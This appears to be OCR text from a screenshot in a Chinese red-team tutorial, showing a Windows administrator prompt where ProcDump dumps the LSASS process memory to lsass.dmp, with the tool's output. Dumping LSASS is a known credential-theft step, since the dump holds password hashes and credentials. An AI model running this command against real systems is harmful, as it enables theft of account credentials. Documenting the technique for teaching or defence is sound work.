 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[15:40:35] Dump 1 initiated: C:\Users\Administrator\Desktop\lsass.dmp
[15:40:36] Dump 1 writing: Estimated dump file size is 78 MB.
[15:40:37] Dump 1 complete: 78 MB written in 2.2 seconds
[15:40:37] Dump count reached.
C:\Users\Administrator\Desktop>
procdump...
lsass.dmp
渗透攻击红队